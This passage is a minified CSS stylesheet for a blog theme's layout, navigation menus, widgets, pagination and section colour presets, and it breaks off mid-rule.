(min-width:992px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:960px}}@media (min-width:1200px){.container,.fixed.block-after-site,.fixed.main-navigation-inner,.fixed.related-posts,.fixed.section-block,.fixed.section-html,.fixed.site-content,.fixed.site-footer-inner,.fixed.site-header-inner,.footer-navigation.fixed,.main-navigation.fixed,.site-footer.fixed,.site-header.fixed{max-width:1190px}}.site-content{position:relative;background:#fff;padding-top:30px}.card-slider-container+.site-content,.mobile-menu-placeholder+.site-content{margin-top:-30px}.site-content-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap}.content-area{position:relative;width:100%;-webkit-flex-basis:auto;-ms-flex-preferred-size:auto;flex-basis:auto;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}@media (min-width:992px){.content-area{max-width:calc(100% - 300px);-webkit-box-flex:0;-webkit-flex:0 0 calc(100% - 300px);-ms-flex:0 0 calc(100% - 300px);flex:0 0 calc(100% - 300px);padding-right:70px}}.sidebar-none .content-area{max-width:none;-webkit-box-flex:1;-webkit-flex:auto;-ms-flex:auto;flex:auto;padding-right:0}@media (min-width:992px){.sidebar-left .content-area{padding-left:70px;padding-right:0;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}}.widget-area{display:none;position:relative;width:100%;max-width:300px;-webkit-box-flex:0;-webkit-flex:0 0 300px;-ms-flex:0 0 300px;flex:0 0 300px;-webkit-flex-basis:0;-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-webkit-flex-grow:1;-ms-flex-positive:1;flex-grow:1;min-height:1px;-webkit-box-ordinal-group:3;-webkit-order:2;-ms-flex-order:2;order:2}@media (min-width:992px){.widget-area{display:block;padding-bottom:30px}}.sidebar-left .widget-area{-webkit-box-ordinal-group:2;-webkit-order:1;-ms-flex-order:1;order:1}.site-header{position:relative;-webkit-box-shadow:inset 0 -1px 0 0 #f2f5f9;box-shadow:inset 0 -1px 0 0 #f2f5f9;padding-top:20px;padding-bottom:20px;background-color:#fff;margin-bottom:30px}@media (min-width:768px){.site-header{background-repeat:no-repeat;background-position:center center}}.site-header+.main-navigation{margin-top:-30px}.main-navigation+.mobile-menu-placeholder.open,.site-header+.mobile-menu-placeholder.open{margin-top:-30px}.site-header-inner{position:relative}@media (min-width:768px){.site-header-inner{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center}}.site-header--style-gray{background:#26252d;color:#fff}.site-header--style-gray a{color:#fff}.site-header--style-gray .top-menu .sub-menu{background:#26252d;-webkit-box-shadow:none;box-shadow:none}.site-branding{text-align:center;padding-left:40px;padding-right:40px;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-webkit-align-items:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;-ms-flex-pack:center;justify-content:center}@media (min-width:768px){.site-branding{padding-right:0;text-align:left;-webkit-box-pack:start;-webkit-justify-content:flex-start;-ms-flex-pack:start;justify-content:flex-start}}@media (min-width:992px){.site-branding{padding-left:0}}.site-branding__body{-webkit-box-flex:1;-webkit-flex:1 1 0;-ms-flex:1 1 0px;flex:1 1 0}@media (min-width:768px){.site-logotype{margin-right:1.3rem}}.site-logotype img{max-height:100px}.site-title{font-size:1.4em;margin:0 0 5px;font-weight:700;line-height:1.3;color:#111}@media (min-width:768px){.site-title{margin:0;font-size:2em}}.site-title a{text-decoration:none}.site-description{margin:0;font-size:.9em;line-height:1.3;color:#111}.header-html-1,.header-html-2{text-align:center}@media (max-width:767px){.header-html-1,.header-html-2{margin-top:15px}}@media (min-width:992px){.header-html-1,.header-html-2{padding:0 15px;text-align:left}}.social-links{text-align:center}@media (max-width:767px){.social-links{margin-top:15px}}@media (min-width:768px){.social-links{text-align:left}}@media (max-width:767px){.header-search{position:absolute;top:5px;right:20px}}.humburger{position:absolute;top:10px;left:20px;z-index:700}@media (min-width:768px){.humburger{top:50%;-webkit-transform:translateY(-50%);-ms-transform:translateY(-50%);transform:translateY(-50%)}}@media (min-width:992px){.humburger{display:none}}.site-footer{padding-top:50px;padding-bottom:50px;background:#f8f8f8;font-size:.9em}@media (min-width:992px){.site-footer-container{position:absolute;bottom:0;width:100%}}.footer-widgets{margin-bottom:20px}@media (min-width:768px){.footer-widgets{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-webkit-justify-content:space-between;-ms-flex-pack:justify;justify-content:space-between;margin-bottom:40px;padding-bottom:40px;border-bottom:1px solid rgba(255,255,255,.2);margin-left:-20px;margin-right:-20px}}.footer-widget{margin-bottom:20px}@media (min-width:768px){.footer-widget{margin-left:20px;margin-right:20px}}@media (min-width:768px){.footer-widget .widget{margin:1rem 0}}.site-footer--style-gray{background:#26252d;color:#fff}.site-footer--style-gray .pseudo-link,.site-footer--style-gray a{color:#fff}.site-footer--style-gray .pseudo-link:hover,.site-footer--style-gray a:hover{text-decoration:none}.footer-navigation,.main-navigation{display:none;background:#fff}@media (min-width:992px){.footer-navigation,.main-navigation{display:block}}.footer-navigation ul,.main-navigation ul{padding:0;margin:0;list-style:none;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.footer-navigation ul,.main-navigation ul{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;margin-left:-10px;margin-right:-10px}}.footer-navigation ul li,.main-navigation ul li{position:relative}.footer-navigation ul li .removed-link,.main-navigation ul li .removed-link{cursor:default}.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{position:relative;display:block;padding:20px 20px;text-decoration:none;font-weight:700;z-index:1}@media (min-width:992px){.footer-navigation ul li>a,.footer-navigation ul li>span,.main-navigation ul li>a,.main-navigation ul li>span{padding:20px 15px}.footer-navigation ul li>a:before,.footer-navigation ul li>span:before,.main-navigation ul li>a:before,.main-navigation ul li>span:before{content:"";position:absolute;top:0;left:0;right:0;bottom:0;-webkit-transform:scaleY(0);-ms-transform:scaleY(0);transform:scaleY(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;z-index:-1;background:rgba(0,0,0,.05);-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.footer-navigation ul li>a:hover:before,.footer-navigation ul li>span:hover:before,.main-navigation ul li>a:hover:before,.main-navigation ul li>span:hover:before{-webkit-transform:scaleY(1);-ms-transform:scaleY(1);transform:scaleY(1)}}.footer-navigation ul li>a [class*=" wci-"],.footer-navigation ul li>a [class^=wci-],.footer-navigation ul li>span [class*=" wci-"],.footer-navigation ul li>span [class^=wci-],.main-navigation ul li>a [class*=" wci-"],.main-navigation ul li>a [class^=wci-],.main-navigation ul li>span [class*=" wci-"],.main-navigation ul li>span [class^=wci-]{margin-right:10px;color:#4d3bfe;font-size:1.1em}.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{display:none;background:#f2f5f9;margin-right:-50px}@media (min-width:992px){.footer-navigation ul li .sub-menu,.main-navigation ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:100;margin-right:0}}.footer-navigation ul li .sub-menu li,.main-navigation ul li .sub-menu li{margin-right:0}.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{padding:20px 30px}@media (min-width:768px){.footer-navigation ul li .sub-menu li>a,.footer-navigation ul li .sub-menu li>span,.main-navigation ul li .sub-menu li>a,.main-navigation ul li .sub-menu li>span{white-space:nowrap}}.footer-navigation ul li .sub-menu li.menu-item-has-children>a:after,.footer-navigation ul li .sub-menu li.menu-item-has-children>span:after,.main-navigation ul li .sub-menu li.menu-item-has-children>a:after,.main-navigation ul li .sub-menu li.menu-item-has-children>span:after{content:"↦"}.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{font-size:.9em}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu,.main-navigation ul li .sub-menu .sub-menu{top:0;left:100%}}@media (min-width:992px){.footer-navigation ul li .sub-menu .sub-menu li>a,.footer-navigation ul li .sub-menu .sub-menu li>span,.main-navigation ul li .sub-menu .sub-menu li>a,.main-navigation ul li .sub-menu .sub-menu li>span{padding:15px 20px}}.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:50px}.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{content:'';position:absolute;top:0;right:0;width:50px;height:100%;background:#f2f5f9;z-index:10}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:before,.main-navigation ul li.menu-item-has-children:before{display:none}}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{content:"﹀";position:absolute;top:22px;right:0;width:50px;font-size:1.2em;text-align:center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:11}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children.open:after,.main-navigation ul li.menu-item-has-children.open:after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg)}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children,.main-navigation ul li.menu-item-has-children{padding-right:0}.footer-navigation ul li.menu-item-has-children:after,.main-navigation ul li.menu-item-has-children:after{display:none}}.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:none;content:"﹀";margin-left:.5em;opacity:.7}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after,.main-navigation ul li.menu-item-has-children>a:after,.main-navigation ul li.menu-item-has-children>span:after{display:inline}}@media (min-width:992px){.footer-navigation ul li.only-hamburger,.main-navigation ul li.only-hamburger{display:none}}.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-column-gap:15px;-moz-column-gap:15px;column-gap:15px;-webkit-column-count:2;-moz-column-count:2;column-count:2}.footer-navigation ul .menu-item-cols-2>.sub-menu>li,.main-navigation ul .menu-item-cols-2>.sub-menu>li{display:inline-block;width:100%;-webkit-column-break-inside:avoid;page-break-inside:avoid;-moz-column-break-inside:avoid;break-inside:avoid}@media only screen and (max-width:767px){.footer-navigation ul .menu-item-cols-2>.sub-menu,.main-navigation ul .menu-item-cols-2>.sub-menu{-webkit-column-count:1;-moz-column-count:1;column-count:1}}.main-navigation{position:relative;margin-bottom:30px}.site-navigation-fixed{position:fixed;top:0;z-index:9999}.admin-bar .site-navigation-fixed{top:32px}.mobile-menu-placeholder{-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:992px){.mobile-menu-placeholder{display:none}}.mobile-menu-placeholder.open{margin-top:-30px}.sidebar-navigation ul li>.sub-menu{display:none}@media (min-width:992px){.footer-navigation ul li.menu-item-has-children>a:after,.footer-navigation ul li.menu-item-has-children>span:after{display:none}}.top-menu{display:none;font-size:.8em;text-transform:uppercase;font-weight:700}@media (min-width:992px){.top-menu{display:block}}.top-menu ul{list-style:none;padding:0;margin:0;display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}.top-menu ul li{position:relative;padding-left:15px;padding-right:15px}.top-menu ul li>a,.top-menu ul li>span{text-decoration:none;opacity:.8;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.top-menu ul li>a:hover,.top-menu ul li>span:hover{opacity:1}.top-menu ul li .sub-menu{display:none;position:absolute;top:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column}@media (min-width:992px){.top-menu ul li .sub-menu{position:absolute;left:10px;background:#fff;-webkit-box-shadow:0 2px 45px rgba(178,165,105,.25);box-shadow:0 2px 45px rgba(178,165,105,.25);z-index:110;margin-right:0}}.top-menu ul li .sub-menu li>a,.top-menu ul li .sub-menu li>span{display:inline-block;padding:15px;white-space:nowrap}@media (min-width:992px){.top-menu ul li .sub-menu li .sub-menu{top:0;left:100%}}.top-menu ul li .sub-menu li.menu-item-has-children{content:"↦"}.top-menu ul li.menu-item-has-children>a:after,.top-menu ul li.menu-item-has-children>span:after{content:"﹀";margin-left:.5em;opacity:.7}.top-menu>ul>li>a:before,.top-menu>ul>li>span:before{content:'';position:absolute;bottom:-8px;width:40%;height:2px;background:#4d3bfe;-webkit-transform:scaleX(0);-ms-transform:scaleX(0);transform:scaleX(0);-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.top-menu>ul>li>a:hover:before,.top-menu>ul>li>span:hover:before{-webkit-transform:scaleX(1);-ms-transform:scaleX(1);transform:scaleX(1)}.page-links,.pagination{text-align:center}.page-links{margin-bottom:20px}.page-links,.pagination .nav-links{margin-bottom:30px}.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{position:relative;margin:0 .3em;padding:.2em .3em;text-decoration:none;z-index:1;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}@media (min-width:768px){.page-links .page-numbers,.page-links .post-page-numbers,.pagination .nav-links .page-numbers,.pagination .nav-links .post-page-numbers{padding:.7em 1em}}@media (min-width:768px){.page-links .page-numbers:not(.dots):not(.current):before,.page-links .post-page-numbers:not(.dots):not(.current):before,.pagination .nav-links .page-numbers:not(.dots):not(.current):before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):before{content:'';position:absolute;bottom:0;left:0;right:0;top:0;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:bottom center;-ms-transform-origin:bottom center;transform-origin:bottom center;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;z-index:-1}.page-links .page-numbers:not(.dots):not(.current):hover,.page-links .post-page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover{color:#fff}.page-links .page-numbers:not(.dots):not(.current):hover:before,.page-links .post-page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .page-numbers:not(.dots):not(.current):hover:before,.pagination .nav-links .post-page-numbers:not(.dots):not(.current):hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}}.page-links .page-numbers.dots,.page-links .post-page-numbers.dots,.pagination .nav-links .page-numbers.dots,.pagination .nav-links .post-page-numbers.dots{opacity:.7}.page-links .page-numbers.current,.page-links .post-page-numbers.current,.pagination .nav-links .page-numbers.current,.pagination .nav-links .post-page-numbers.current{-webkit-box-shadow:inset 0 0 0 1px #ced4da;box-shadow:inset 0 0 0 1px #ced4da;color:#666}.archive-description{margin-bottom:2.5rem}.child-categories{margin-bottom:15px}.child-categories ul{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-wrap:wrap;-ms-flex-wrap:wrap;flex-wrap:wrap;padding:0;margin:0;list-style:none}.child-categories ul li{margin-right:15px;margin-bottom:15px}.child-categories ul li a{display:block;padding:5px 20px;color:#222;border:1px solid #222;text-decoration:none;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.child-categories ul li a:hover{color:#4d3bfe;border:1px solid #4d3bfe}.child-categories ul:before{display:none}.widget{margin-bottom:2.5rem}.widget:last-child{margin-bottom:0}.widget-header{font-weight:700;font-size:1.1em;margin-bottom:1em}.widget_archive ul,.widget_categories ul,.widget_meta ul,.widget_nav_menu ul,.widget_pages ul,.widget_recent_comments ul,.widget_recent_entries ul{padding:0;margin:0;list-style:none}.widget-area .widget_categories ul.menu,.widget-area .widget_categories>ul,.widget-area .widget_nav_menu ul.menu,.widget-area .widget_nav_menu>ul{border:1px solid #ced4da;padding-top:10px;padding-bottom:10px}.widget-area .widget_categories ul.menu .children,.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .children,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .children,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .children,.widget-area .widget_nav_menu>ul .sub-menu{background:#f2f5f9;font-size:.9em}.widget-area .widget_categories ul.menu .children a,.widget-area .widget_categories ul.menu .children span,.widget-area .widget_categories ul.menu .sub-menu a,.widget-area .widget_categories ul.menu .sub-menu span,.widget-area .widget_categories>ul .children a,.widget-area .widget_categories>ul .children span,.widget-area .widget_categories>ul .sub-menu a,.widget-area .widget_categories>ul .sub-menu span,.widget-area .widget_nav_menu ul.menu .children a,.widget-area .widget_nav_menu ul.menu .children span,.widget-area .widget_nav_menu ul.menu .sub-menu a,.widget-area .widget_nav_menu ul.menu .sub-menu span,.widget-area .widget_nav_menu>ul .children a,.widget-area .widget_nav_menu>ul .children span,.widget-area .widget_nav_menu>ul .sub-menu a,.widget-area .widget_nav_menu>ul .sub-menu span{padding-left:2.4em}.widget-area .widget_categories ul.menu .sub-menu,.widget-area .widget_categories>ul .sub-menu,.widget-area .widget_nav_menu ul.menu .sub-menu,.widget-area .widget_nav_menu>ul .sub-menu{display:none}.widget-area .widget_categories ul.menu li a,.widget-area .widget_categories ul.menu li span,.widget-area .widget_categories>ul li a,.widget-area .widget_categories>ul li span,.widget-area .widget_nav_menu ul.menu li a,.widget-area .widget_nav_menu ul.menu li span,.widget-area .widget_nav_menu>ul li a,.widget-area .widget_nav_menu>ul li span{position:relative;display:block;padding:.7em 1.3em;text-decoration:none;font-size:.95em;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:before,.widget-area .widget_categories ul.menu li span:before,.widget-area .widget_categories>ul li a:before,.widget-area .widget_categories>ul li span:before,.widget-area .widget_nav_menu ul.menu li a:before,.widget-area .widget_nav_menu ul.menu li span:before,.widget-area .widget_nav_menu>ul li a:before,.widget-area .widget_nav_menu>ul li span:before{content:'';position:absolute;top:10px;left:2px;bottom:12px;width:3px;background:#4d3bfe;-webkit-transform:scaleY(0) translateZ(0);transform:scaleY(0) translateZ(0);-webkit-transform-origin:top center;-ms-transform-origin:top center;transform-origin:top center;-webkit-transition:all .2s;-o-transition:all .2s;transition:all .2s}.widget-area .widget_categories ul.menu li a:focus,.widget-area .widget_categories ul.menu li a:hover,.widget-area .widget_categories ul.menu li span:focus,.widget-area .widget_categories ul.menu li span:hover,.widget-area .widget_categories>ul li a:focus,.widget-area .widget_categories>ul li a:hover,.widget-area .widget_categories>ul li span:focus,.widget-area .widget_categories>ul li span:hover,.widget-area .widget_nav_menu ul.menu li a:focus,.widget-area .widget_nav_menu ul.menu li a:hover,.widget-area .widget_nav_menu ul.menu li span:focus,.widget-area .widget_nav_menu ul.menu li span:hover,.widget-area .widget_nav_menu>ul li a:focus,.widget-area .widget_nav_menu>ul li a:hover,.widget-area .widget_nav_menu>ul li span:focus,.widget-area .widget_nav_menu>ul li span:hover{outline:0}.widget-area .widget_categories ul.menu li a:focus:before,.widget-area .widget_categories ul.menu li a:hover:before,.widget-area .widget_categories ul.menu li span:focus:before,.widget-area .widget_categories ul.menu li span:hover:before,.widget-area .widget_categories>ul li a:focus:before,.widget-area .widget_categories>ul li a:hover:before,.widget-area .widget_categories>ul li span:focus:before,.widget-area .widget_categories>ul li span:hover:before,.widget-area .widget_nav_menu ul.menu li a:focus:before,.widget-area .widget_nav_menu ul.menu li a:hover:before,.widget-area .widget_nav_menu ul.menu li span:focus:before,.widget-area .widget_nav_menu ul.menu li span:hover:before,.widget-area .widget_nav_menu>ul li a:focus:before,.widget-area .widget_nav_menu>ul li a:hover:before,.widget-area .widget_nav_menu>ul li span:focus:before,.widget-area .widget_nav_menu>ul li span:hover:before{-webkit-transform:scaleY(1) translateZ(0);transform:scaleY(1) translateZ(0)}.widget-area .widget_nav_menu li{position:relative}.widget-area .widget_nav_menu .menu-item-has-children{padding-right:30px}.widget-area .widget_nav_menu .menu-item-has-children:after{content:"﹀";position:absolute;top:0;right:0;width:30px;height:100%;padding-top:.8em;text-align:center;background:#f2f5f9;cursor:pointer}.widget-area .widget-articles .post-card{margin-bottom:30px}.widget-area .widget_recent_comments ul li,.widget-area .widget_recent_entries ul li{padding:5px 0}.footer-widgets .widget_categories ul.menu li a,.footer-widgets .widget_categories ul.menu li span,.footer-widgets .widget_categories>ul li a,.footer-widgets .widget_categories>ul li span,.footer-widgets .widget_nav_menu ul.menu li a,.footer-widgets .widget_nav_menu ul.menu li span,.footer-widgets .widget_nav_menu>ul li a,.footer-widgets .widget_nav_menu>ul li span{display:inline-block;text-decoration:none;margin:.2em 0;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s}.footer-widgets .widget_categories ul.menu li a:hover,.footer-widgets .widget_categories ul.menu li span:hover,.footer-widgets .widget_categories>ul li a:hover,.footer-widgets .widget_categories>ul li span:hover,.footer-widgets .widget_nav_menu ul.menu li a:hover,.footer-widgets .widget_nav_menu ul.menu li span:hover,.footer-widgets .widget_nav_menu>ul li a:hover,.footer-widgets .widget_nav_menu>ul li span:hover{-webkit-transform:translateX(-3px) translateZ(0);transform:translateX(-3px) translateZ(0)}.footer-widgets .widget_categories ul.menu .sub-menu,.footer-widgets .widget_categories>ul .sub-menu,.footer-widgets .widget_nav_menu ul.menu .sub-menu,.footer-widgets .widget_nav_menu>ul .sub-menu{display:none}@media (max-width:991px){.widget-mobile-hide{display:none}}.section-block__title{font-weight:700;margin-bottom:0}.section-block,.section-html{position:relative;margin-left:-20px;margin-right:-20px;padding-top:20px;padding-bottom:20px}@media (min-width:768px){.section-block,.section-html{margin-left:-45px;margin-right:-45px;padding-top:50px;padding-bottom:50px;margin-top:-40px;margin-bottom:40px}.section-block:first-child,.section-html:first-child{margin-top:0}.section-block:last-child,.section-html:last-child{margin-bottom:0}}.section-block:first-child{margin-top:-30px}.section-block__header{position:relative;margin-bottom:30px;z-index:2}@media (min-width:992px){.section-block__header{display:-webkit-box;display:-webkit-flex;display:-ms-flexbox;display:flex}}.section-block__title{margin-right:50px;margin-bottom:15px}.section-block__title a{text-decoration:none}.section-preset--bg-dark-1:before,.section-preset--bg-dark-2:before,.section-preset--bg-dark-3:before,.section-preset--bg-dark-4:before,.section-preset--bg-dark-5:before,.section-preset--bg-dark-6:before,.section-preset--bg-dark-7:before,.section-preset--bg-dark-8:before,.section-preset--bg-dark-9:before,.section-preset--bgc-10:before,.section-preset--bgc-11:before,.section-preset--bgc-12:before,.section-preset--bgc-13:before,.section-preset--bgc-14:before,.section-preset--bgc-15:before,.section-preset--bgc-16:before,.section-preset--bgc-17:before,.section-preset--bgc-18:before,.section-preset--bgc-1:before,.section-preset--bgc-2:before,.section-preset--bgc-3:before,.section-preset--bgc-4:before,.section-preset--bgc-5:before,.section-preset--bgc-6:before,.section-preset--bgc-7:before,.section-preset--bgc-8:before,.section-preset--bgc-9:before,.section-preset--bgi-1:before,.section-preset--bgi-2:before,.section-preset--gradient-1:before,.section-preset--gradient-2:before,.section-preset--gradient-3:before{content:"";position:absolute;width:100vw;max-width:100vw;margin-left:calc(50% - 50vw)!important;height:100%;left:0;right:0;top:0;bottom:0;z-index:0}.section-preset--bg-dark-1,.section-preset--bg-dark-2,.section-preset--bg-dark-3,.section-preset--bg-dark-4,.section-preset--bg-dark-5,.section-preset--bg-dark-6,.section-preset--bg-dark-7,.section-preset--bg-dark-8,.section-preset--bg-dark-9{color:#fff}.section-preset--bg-dark-1 a,.section-preset--bg-dark-2 a,.section-preset--bg-dark-3 a,.section-preset--bg-dark-4 a,.section-preset--bg-dark-5 a,.section-preset--bg-dark-6 a,.section-preset--bg-dark-7 a,.section-preset--bg-dark-8 a,.section-preset--bg-dark-9 a{color:#fff}.section-preset--bg-dark-1 .post-card__meta,.section-preset--bg-dark-2 .post-card__meta,.section-preset--bg-dark-3 .post-card__meta,.section-preset--bg-dark-4 .post-card__meta,.section-preset--bg-dark-5 .post-card__meta,.section-preset--bg-dark-6 .post-card__meta,.section-preset--bg-dark-7 .post-card__meta,.section-preset--bg-dark-8 .post-card__meta,.section-preset--bg-dark-9 .post-card__meta{color:#fdff86}.section-preset--bg-dark-1 .post-card .post-card__author:before,.section-preset--bg-dark-1 .post-card .post-card__comments:before,.section-preset--bg-dark-1 .post-card .post-card__date:before,.section-preset--bg-dark-1 .post-card .post-card__like:before,.section-preset--bg-dark-1 .post-card .post-card__views:before,.section-preset--bg-dark-2 .post-card .post-card__author:before,.section-preset--bg-dark-2 .post-card .post-card__comments:before,.section-preset--bg-dark-2 .post-card .post-card__date:before,.section-preset--bg-dark-2 .post-card .post-card__like:before,.section-preset--bg-dark-2 .post-card .post-card__views:before,.section-preset--bg-dark-3 .post-card .post-card__author:before,.section-preset--bg-dark-3 .post-card .post-card__comments:before,.section-preset--bg-dark-3 .post-card .post-card__date:before,.section-preset--bg-dark-3 .post-card .post-card__like:before,.section-preset--bg-dark-3 .post-card .post-card__views:before,.section-preset--bg-dark-4 .post-card .post-card__author:before,.section-preset--bg-dark-4 .post-card .post-card__comments:before,.section-preset--bg-dark-4 .post-card .post-card__date:before,.section-preset--bg-dark-4 .post-card .post-card__like:before,.section-preset--bg-dark-4 .post-card .post-card__views:before,.section-preset--bg-dark-5 .post-card .post-card__author:before,.section-preset--bg-dark-5 .post-card .post-card__comments:before,.section-preset--bg-dark-5 .post-card .post-card__date:before,.section-preset--bg-dark-5 .post-card .post-card__like:before,.section-preset--bg-dark-5 .post-card .post-card__views:before,.section-preset--bg-dark-6 .post-card .post-card__author:before,.section-preset--bg-dark-6 .post-card .post-card__comments:before,.section-preset--bg-dark-6 .post-card .post-card__date:before,.section-preset--bg-dark-6 .post-card .post-card__like:before,.section-preset--bg-dark-6 .post-card .post-card__views:before,.section-preset--bg-dark-7 .post-card .post-card__author:before,.section-preset--bg-dark-7 .post-card .post-card__comments:before,.section-preset--bg-dark-7 .post-card .post-card__date:before,.section-preset--bg-dark-7 .post-card .post-card__like:before,.section-preset--bg-dark-7 .post-card .post-card__views:before,.section-preset--bg-dark-8 .post-card .post-card__author:before,.section-preset--bg-dark-8 .post-card .post-card__comments:before,.section-preset--bg-dark-8 .post-card .post-card__date:before,.section-preset--bg-dark-8 .post-card .post-card__like:before,.section-preset--bg-dark-8 .post-card .post-card__views:before,.section-preset--bg-dark-9 .post-card .post-card__author:before,.section-preset--bg-dark-9 .post-card .post-card__comments:before,.section-preset--bg-dark-9 .post-card .post-card__date:before,.section-preset--bg-dark-9 .post-card .post-card__like:before,.section-preset--bg-dark-9 .post-card .post-card__views:before{color:#fdff86}.section-preset--bg-dark-1 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-3 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-3.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-4 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-4.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-5 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-5.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-6 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-6.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-7 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-7.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-8 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-8.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no,.section-preset--bg-dark-9 .post-card--grid.post-card--thumbnail-no,.section-preset--bg-dark-9.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no{border-color:rgba(255,255,255,.3)}.section-preset--bg-dark-1 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-1.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-2 .post-card--grid.post-card--thumbnail-no:hover,.section-preset--bg-dark-2.is-show-thumbnails-true .post-card--vertical.post-card--thumbnail-no:hover,.section-preset--bg-dark-3 